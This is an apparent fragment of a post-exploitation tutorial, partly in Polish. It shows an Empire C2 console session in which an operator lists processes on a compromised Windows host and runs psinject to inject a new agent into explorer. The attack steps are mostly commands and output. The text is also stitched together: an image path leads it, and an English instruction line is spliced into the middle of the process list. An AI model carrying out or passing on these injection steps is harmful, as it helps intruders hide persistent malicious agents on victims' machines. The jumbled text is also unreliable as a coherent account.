 Wykonujemy ps i szukamy procesu
(Empire: agents) > interact E68F1HSL
(Empire: E68F1HSL) > ps
[*] Tasked E68F1HSL to run Task 1
[*] Task 1 results received
PID ProcessName Arch UserName MemUsage
0 Idle x64 None 0.01 MB
4 System x64 None 0.14 MB
After you have selected a process, you will execute psinject <listenername> <processid> which will launch a new agent that is running locally and not
through a remote session.
5868 OneDrive x86 None
(Empire: E68F1HSL) > psinject Nowy explorer
[*] Tasked E68F1HSL to run Task 2
[*] Task 2 results received
Job started: 1LM3BG
(Empire: E68F1HSL) >